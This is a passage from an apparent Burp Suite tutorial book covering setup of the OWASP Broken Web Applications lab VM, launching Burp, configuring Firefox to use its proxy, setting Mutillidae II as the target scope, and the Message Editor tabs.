

14. The information presented on this screen identifies the URL where you can access vulnerable web applications running on the VM. For example, in the previous screenshot, the URL is http://192.168.56.101/. You are given a prompt for administering the VM, but it is not necessary to log in at this

time.

- 15. Open the Firefox browser on your host system, not in the VM. Using the Firefox Browser on your host machine, enter the URL provided (for example, http://192.168.56.101/), where the IP address is specific to your machine.
- 16. In your browser, you are presented with an index page containing links to vulnerable web applications. These applications will be used as targets throughout this book:



## owaspbwa

**OWASP Broken Web Applications Project** 

Version 1.2

This is the VM for the <u>Open Web Application Security Project (OWASP)</u> <u>Broken Web Applications</u> project. It contains many, very vulnerable web applications, which are listed below. More information about this project can be found in the project <u>User Guide</u> and <u>Home</u> <u>Page</u>.

For details about the known vulnerabilities in these applications, see <u>https://sourceforge.net/p/owaspbwa/tickets/?limit=999&</u> <u>sort=\_severity+asc</u>.



!!! This VM has many serious security issues. We strongly recommend that you run it only on the "host only" or "NAT" network in the virtual machine settings !!!

#### TRAINING APPLICATIONS

| € <u>OWASP WebGoat</u>                  | € <u>OWASP WebGoat.NET</u> |
|-----------------------------------------|----------------------------|
| • OWASP ESAPI Java SwingSet Interactive | OWASP Mutillidae II        |
| € <u>OWASP RailsGoat</u>                | • OWASP Bricks             |
| • <u>OWASP Security Shepherd</u>        | € <u>Ghost</u>             |
| • Magical Code Injection Rainbow        | € <u>bWAPP</u>             |
| € Damn Vulnerable Web Application       |                            |

### How it works

Leveraging a customized virtual machine created by OWASP, we can quickly set up a web app pentesting lab containing purposefully vulnerable applications, which we can use as legal targets for our exercises throughout this book.

## Starting Burp at a command line or as an executable

For non-Windows users or those Windows users who chose the plain JAR file option, you will start Burp at a command line each time they wish to run it. As such, you will require a particular Java command to do so.

In some circumstances, such as automated scripting, you may wish to invoke Burp at the command line as a line item in your shell script. Additionally, you may wish to run Burp without a **graphical user interface (GUI)**, referred to as **headless mode**. This section describes how to perform these tasks.

## How to do it...

We will review the commands and actions required to start the Burp Suite product:

1. Start Burp in Windows, after running the installer from the downloaded . exe file, by double-clicking the icon on desktop or select it from the programs listing:



When using the plain JAR file, the executable java is followed by the option of –jar, followed by the name of the download JAR file.

2. Start Burp at the command line (minimal) with the plain JAR file (Java must be installed first):

### C:\Burp Jar Files>java -jar burpsuite\_pro\_1.7.33.jar

If you prefer more control over the heap size settings (that is, the amount of memory allocated for the program) you may modify the java command.

- 3. The java executable is followed by the –jar, followed by the memory allocation. In this case, 2 GB (that is, 2g) is allocated for **read access memory** (**RAM**), followed by the name of the JAR file. If you get an error to the effect that you cannot allocate that much memory, just drop the amount down to something like 1,024 MB (that is, 1024m) instead.
- 4. Start Burp at command line (optimize) with the plain JAR file (Java must be installed first):

### C:\Burp Jar Files>java -jar -Xmx2g burpsuite\_pro\_1.7.33.jar

5. It is possible to start Burp at the command line and to run it in headless mode. Headless mode means running Burp without the GUI.

For the purposes of this book, we will not be running Burp in headless mode, since we are learning through the GUI. However, you may require this information in the future, which is why it is presented here.

6. Start Burp at the command line to run in headless mode with the plain JAR file (Java must be installed first):

C:\Burp Jar Files>java -jar -Djava.awt.headless=true -Xmx2g burpsuite\_pro\_1.7.33.jar

Note the placement of the parameter -Djava.awt.headless=true immediately following the -jar option and before the name of the JAR file.

7. If successful, you should see the following:

Proxy: Proxy service started on 127.0.0.1:8080

Press Ctrl + C or Ctrl + Z to stop the process.

8. It is possible to provide a configuration file to the headless mode command for customizing the port number and IP address where the proxy listener is located.

Please consult PortSwigger's support pages for more information on this topic: <u>https://support.portswigger.net/customer/portal/questions/16805563-burp-command-line</u>.

- 9. In each startup scenario described, you should be presented with a **splash screen**. The splash screen label will match whichever edition you decided to download, either Professional or Community.
- 10. You may be prompted to update the version; feel free to do this, if you like. New features are constantly added into Burp to help you find vulnerabilities, so upgrading the application is a good idea. Choose Update Now, if applicable.

11. Next, you are presented with a dialog box asking about project files and configurations:



- 12. If you are using the Community edition, you will only be able to create a temporary project. If you are using the Professional edition, create a new project on disk, saving it in an appropriate location for you to find. Click Next.
- 13. The subsequent splash screen asks you about the configurations you would like to use. At this point, we don't have any yet, so choose Use Burp defaults. As you progress through this book, you may wish to save configuration settings and load them from this splash screen in the future, as follows:

| Select the configuration that you would li | ke to load for this projec | BURPSUI<br>PROFESSIONAL |
|--------------------------------------------|----------------------------|-------------------------|
| Use Burp defaults                          |                            |                         |
| Use options saved with project             |                            |                         |
| O Load from configuration file             | File                       |                         |
|                                            |                            |                         |
|                                            |                            |                         |
|                                            | File:                      | Choose fi               |
| Default to the above in future             |                            |                         |
| Disable extensions                         |                            | Cancel Back Start B     |

14. Finally, we are ready to click Start Burp.

### How it works...

Using either the plain JAR file or the Windows executable, you can launch Burp to start the Proxy listener to capture HTTP traffic. Burp offers temporary or permanent Project files to save activities performed in the suite.

# Listening for HTTP traffic, using Burp

Burp is described as an intercepting proxy. This means Burp sits between the user's web browser and the application's web server and intercepts or captures all of the traffic flowing between them. This type of behavior is commonly referred to as a **Proxy service**.

Penetration testers use intercepting proxies to capture traffic flowing between a web browser and a web application for the purposes of analysis and manipulation. For example, a tester can pause any HTTP request, thus allowing parameter tampering prior to sending the request to the web server.

Intercepting proxies, such as Burp, allow testers to intercept both HTTP requests and HTTP responses. This allows a tester to observe the behavior of the web application under different conditions. And, as we shall see, sometimes, the behaviors are unintended from what the original developer expected.

To see the Burp suite in action, we need to configure our Firefox browser's Network Settings to point to our running instance of Burp. This enables Burp to capture all HTTP traffic that is flowing between your browser and the target web application.

## **Getting ready**

We will configure Firefox browser to allow Burp to listen to all HTTP traffic flowing between the browser and the OWASP BWA VM. This will allow the proxy service within Burp to capture traffic for testing purposes.

Instructions are available on PortSwigger at

(https://support.portswigger.net/customer/portal/articles/1783066-configuringfirefox-to-work-with-burp) and we will also step through the process in the following recipe.

### How to do it...

The following are the steps you can go through to listen to all HTTP traffic using Burp:

- 1. Open the Firefox browser and go to Options.
- 2. In the General tab, scroll down to the Network Proxy section and then click Settings.
- 3. In the Connection Settings, select Manual proxy configuration and type in the IP address of 127.0.0.1 with port 8080. Select the Use this proxy server for all protocols checkbox:
- 4. Make sure the No proxy for the textbox is blank, as shown in the following screenshot, and then click OK:

|                        | Connection Settings                                  |    |               |              |
|------------------------|------------------------------------------------------|----|---------------|--------------|
| Configure Proxy        | Access to the Internet                               |    |               |              |
| No proxy               |                                                      |    |               |              |
| Auto-detect pr         | roxy settings for this net <u>w</u> ork              |    |               |              |
| Use system pro         | oxy settings                                         |    |               |              |
| • <u>M</u> anual proxy | configuration                                        |    |               |              |
| HTTP Pro <u>x</u> y    | 127.0.0.1                                            |    | <u>P</u> ort  | 8080         |
|                        | $\checkmark$ Use this proxy server for all protocols |    |               |              |
| SS <u>L</u> Proxy      | 127.0.0.1                                            |    | P <u>o</u> rt | 8080         |
| <u>F</u> TP Proxy      | 127.0.0.1                                            |    | Po <u>r</u> t | 8080         |
| SO <u>C</u> KS Host    | 127.0.0.1                                            |    | Port          | 8080         |
|                        | SOCKS v4 SOCKS v5                                    |    |               |              |
| <u>N</u> o Proxy for   |                                                      |    |               |              |
|                        |                                                      |    |               |              |
|                        |                                                      |    |               |              |
| Example: .mozi         | illa.org, .net.nz, 192.168.1.0/24                    |    |               |              |
| <u>A</u> utomatic pro  | xy configuration URL                                 |    |               |              |
|                        |                                                      | ОК | Cancel        | <u>H</u> elp |

5. With the OWASP BWA VM running in the background and using Firefox to browse to the URL specific to your machine (that is, the IP address shown

on the Linux VM in VirtualBox), click the reload button (the arrow in a circle) to see the traffic captured in Burp.

6. If you don't happen to see any traffic, check whether Proxy Intercept is holding up the request. If the button labeled Intercept is on is depressed, as shown in the following screenshot, then click the button again to disable the interception. After doing so, the traffic should flow freely into Burp, as follows:



In the following, Proxy | Intercept button is disabled:



7. If everything is working properly, you will see traffic on your Target | Site map tab similar to what is shown in the following screenshot. Your IP address will be different, of course, and you may have more items shown within your Site map. Congratulations! You now have Burp listening to all of your browser traffic!



### How it works...

The Burp Proxy service is listening on 127.0.0.1 port 8080. Either of these settings can be changed to listen on an alternative IP address or port number. However, for the purpose of learning, we will use the default settings.

# Getting to Know the Burp Suite of Tools

In this chapter, we will cover the following recipes:

- Setting the Target Site Map
- Understanding Message Editor
- Repeating with Repeater
- Decoding with Decoder
- Intruding with Intruder

## Introduction

This chapter provides overviews of the most commonly used tools within Burp Suite. The chapter begins by establishing the Target scope within the Target Site Map. This is followed by an introduction to the Message Editor. Then, there will be some hands-on recipes using **OWASP Mutillidae II** to get acquainted with Proxy, Repeater, Decoder, and Intruder.

### Software tool requirements

To complete the recipes in this chapter, you will need the following:

- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- The Firefox browser configured to allow Burp to proxy traffic (<u>https://www.mozilla.org/en-US/firefox/new/</u>)

### **Setting the Target Site Map**

Now that we have traffic flowing between your browser, Burp, and the OWASP BWA virtual machine, we can begin setting the scope of our test. For this recipe, we will use the OWASP Mutillidae II link (http://<Your\_VM\_Assigned\_IP\_Address>/mutillidae/) available in the OWASP BWA VM as our target application.

Looking more closely at the Target tab, you will notice there are two subtabs available: Site map and Scope. From the initial proxy setup between your browser, Burp, and the web server, you should now have some URLs, folders, and files shown in the Target | Site map tab. You may find the amount of information overwhelming, but setting the scope for our project will help to focus our attention better.

### **Getting ready**

Using the Target | Site map and Target | Scope tab, we will assign the URL for mutillidae (http://<Your\_VM\_Assigned\_IP\_Address>/mutillidae/) as the **scope.**
#### How to do it...

Execute the following steps to set the Target Site Map:

1. Search for the folder mutillidae and right-click on Add to scope. Notice the brief highlighting of the Target | Scope subtab, as follows:

| Target Proxy Sp            | oider     | Scanner       | Intruder      | Repeater     | Sequencer           |  |  |  |  |  |  |
|----------------------------|-----------|---------------|---------------|--------------|---------------------|--|--|--|--|--|--|
| Site map Scope             |           |               |               |              |                     |  |  |  |  |  |  |
| Filter: Hiding not found i | items; h  | iding CSS,    | image and     | general bina | ary content; hiding |  |  |  |  |  |  |
| http://1-liner.org         | 404       |               |               | -            | Contents            |  |  |  |  |  |  |
| Host                       |           |               |               |              |                     |  |  |  |  |  |  |
|                            | amo       |               |               |              | http://192.168.5/   |  |  |  |  |  |  |
| FSAPL Java-S               | wingSe    | t_Interactio  | 18            |              | http://192.168.5    |  |  |  |  |  |  |
|                            | wingoo    | a-interaction |               |              | http://192.168.5/   |  |  |  |  |  |  |
| OWASP-CSR                  | EGuard-   | Test-Appl     | ication html  |              | http://192.168.50   |  |  |  |  |  |  |
| WackoPicko                 | ound      | i oor / oppi  |               |              | http://192.168.50   |  |  |  |  |  |  |
| ▶ WebGoat                  |           |               |               |              | http://192.168.56   |  |  |  |  |  |  |
| s animatedcolla            | pse.is    |               |               |              | http://192.168.50   |  |  |  |  |  |  |
| awstats                    |           |               |               |              | http://192.168.56   |  |  |  |  |  |  |
| bWAPP                      |           |               |               |              | http://192.168.56   |  |  |  |  |  |  |
| bodgeit                    |           |               |               |              | http://192.168.50   |  |  |  |  |  |  |
| cyclone                    |           |               |               |              | 4                   |  |  |  |  |  |  |
| dom-xss-exa                | mple.htm  | nl            |               |              |                     |  |  |  |  |  |  |
| 🗋 dvwa                     |           |               |               |              | Request Re          |  |  |  |  |  |  |
| gallery2                   |           |               |               |              |                     |  |  |  |  |  |  |
| 🗋 getboo                   |           |               |               |              | Raw Heade           |  |  |  |  |  |  |
| 🗋 ghost                    |           |               |               |              | GRT /mutilli        |  |  |  |  |  |  |
| 🕨 🧮 gruyere                |           |               |               |              | Host: 192.16        |  |  |  |  |  |  |
| 🗋 gtd-php                  |           |               |               |              | User-Agent:         |  |  |  |  |  |  |
| hackxor_intro              | .php      |               |               |              | Firefox/61.0        |  |  |  |  |  |  |
| 🗋 joomla                   |           |               |               |              | Accept: text        |  |  |  |  |  |  |
| 🖻 jquery.min.js            |           |               |               |              | Accept-Langu        |  |  |  |  |  |  |
| 🗋 mandiant-stru            | its-forms | S.html        |               |              | Accept-Encod        |  |  |  |  |  |  |
| 🗋 mono                     |           | 📃 🔂 h         | ttp://192.16  | 8.56.101/m   | utillidae           |  |  |  |  |  |  |
| 🗋 mutillidae               |           | A             | dd to scope   | •            |                     |  |  |  |  |  |  |
| lo mutillidae              |           | S             | pider this bi | ranch        |                     |  |  |  |  |  |  |

2. Upon adding the folder mutillidae to your scope, you may be presented with a Proxy history logging dialog box, as follows. You may choose to avoid collecting messages out of your cope by clicking Yes. Or you may choose to continue to have the **Proxy HTTP History** table collect any messages passing through Burp, even if those messages fall outside the scope you've identified. For our purposes, we will select **Yes**:

| 💕 Pro | xy history logging                                                                              | $\times$                                  |
|-------|-------------------------------------------------------------------------------------------------|-------------------------------------------|
| ?     | You have added an item to Target scope. Do to stop sending out-of-scope items to the his tools? | you want Burp Proxy<br>tory or other Burp |
|       | Answering "yes" will avoid accumulating pro<br>out-of-scope items.                              | ject data for                             |
|       | Always take the same action in future                                                           | Yes No                                    |

3. Flipping over the Target | Scope tab, you should now see the full URL for the OWASP Mutillidae II, shown in the Include in scope table, as follows:

| Target   | Proxy                                                                                                    | Spider    | Scanner      | Intruder     | Repeater    | Sequencer | Decoder | Comparer | Extender | Project |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|-----------|--------------|--------------|-------------|-----------|---------|----------|----------|---------|--|--|--|--|
| Site map | Site map Scope                                                                                                    |           |              |              |             |           |         |          |          |         |  |  |  |  |
| ? T      | arget S                                                                                                    | соре      |              |              |             |           |         |          |          |         |  |  |  |  |
|          | Define the in-scope targets for your current work. This configuration affects the behavior of tools throughout the suite.<br>URL paths. |           |              |              |             |           |         |          |          |         |  |  |  |  |
|          | ] Use ad                                                                                                    | vanced so | cope control |              |             |           |         |          |          |         |  |  |  |  |
| In       | clude in s                                                                                                    | соре      |              |              |             |           |         |          |          |         |  |  |  |  |
| ſ        | Add                                                                                                    | En        | abled        | Prefix       |             |           |         |          |          |         |  |  |  |  |
|          | Edit                                                                                                    | 50        | •            | http://192.1 | 68.56.101/m | utillidae |         |          |          |         |  |  |  |  |
|          | Edit                                                                                                    |           |              |              |             |           |         |          |          |         |  |  |  |  |
|          | Remov                                                                                                    | e         |              |              |             |           |         |          |          | •       |  |  |  |  |
| ſ        | Paste UF                                                                                                    | ۲L        |              |              |             |           |         |          |          |         |  |  |  |  |

#### Exclude from scope

Load ...

| Add       | Enabled | Prefix |  |
|-----------|---------|--------|--|
| Edit      |         |        |  |
| Remove    |         |        |  |
| Paste URL |         |        |  |
| Load      |         |        |  |

#### How it works...

The Message Editor displays detailed information any HTTP message flowing through the Proxy listener. After setting up Proxy to capture HTTP traffic, as seen in your Target | Site map and Burp Proxy | HTTP history tab, you are able to select any single message to reveal the Message Editor. Each editor contains the request and response sides of the message, so long as the message is properly proxied through Burp.

# **Understanding the Message Editor**

On almost every tool and tab within Burp Suite that display an HTTP message, you will see an editor identifying the request and response. This is commonly referred to as the Message Editor. The Message Editor allows viewing and editing HTTP requests and responses with specialties.

Within the Message Editor are multiple subtabs. The subtabs for a request message, at a minimum, include the following:

- Raw
- Headers
- Hex

The subtabs for a response message include the following:

- Raw
- Headers
- Hex
- HTML (sometimes)
- Render (sometimes)

The Raw tab gives you the message in its raw HTTP form. The Headers tab displays HTTP header parameters in tabular format. The parameters are editable, and columns can be added, removed, or modified in the table within tools such as Proxy and Repeater.

For requests containing parameters or cookies, the Params tab is present. Parameters are editable, and columns can be added, removed, or modified in the table within tools such as Proxy and Repeater.

Finally, there's the Hex tab, which presents the message in hexadecimal format; it is, in essence, a hex editor. You are permitted to edit individual bytes within tools such as Proxy and Repeater, but those values must be given in two-digit hexadecimal form, from 00 through FF.

# **Getting ready**

Let's explore the multiple tabs available in the Message Editor for each request and response captured in Burp.

#### How to do it...

Ensure you have traffic flowing between your browser, Burp, and the OWASP BWA virtual machine.

1. Looking at the Target | Site map tab, notice the Message Editor section:



2. When viewing a request, note that the subtabs available include Raw, Headers, and Hex, at a minimum. However, in the case of a request containing parameters or cookies, the Params subtab is also available:

|   | Reque                                 | st Respo | inse    |     |  |  |  |  |  |  |
|---|---------------------------------------|----------|---------|-----|--|--|--|--|--|--|
|   | Raw                                   | Params   | Headers | Hex |  |  |  |  |  |  |
| P | POST request to /mutillidae/index.php |          |         |     |  |  |  |  |  |  |

| Туре   | Name                    | Value                         |
